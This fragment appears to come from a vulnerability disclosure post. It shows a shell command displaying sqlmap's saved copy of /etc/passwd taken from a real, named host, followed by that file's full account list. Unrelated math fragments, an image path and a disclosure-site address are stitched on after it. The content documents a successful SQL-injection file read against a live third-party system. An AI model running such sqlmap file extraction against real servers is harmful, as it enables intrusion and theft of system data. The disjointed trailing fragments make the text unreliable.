 ➜ ~ cat .sqlmap/output/house.henan.163.com/files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ftpwww:x:500:500::/home/data:/sbin/nologin
mysql:x:501:501::/home/mysql:/bin/bash
abs(x-y)
|x-y| = ?
2a
B(-3,-3)
www.wooyun.org